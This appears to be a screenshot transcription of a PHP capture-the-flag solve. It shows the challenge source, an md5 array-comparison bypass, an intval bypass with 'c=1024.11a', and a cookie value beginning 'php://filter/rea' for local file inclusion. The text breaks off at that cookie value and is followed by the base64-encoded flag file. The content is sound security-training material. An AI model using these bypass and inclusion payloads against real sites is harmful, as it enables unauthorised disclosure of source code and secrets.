 不安全 120.27.148.152:50014/?a[]=1&b[]=2
if (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_COOKIE['name'])) {
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_POST['c'];
$name = $_COOKIE['name'];
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($name.'.php');
}
}
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://120.27.148.152:50014/?a[]=1&b[]=2
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=1024.11a
Name
Cookie
Value
name=php://filter/rea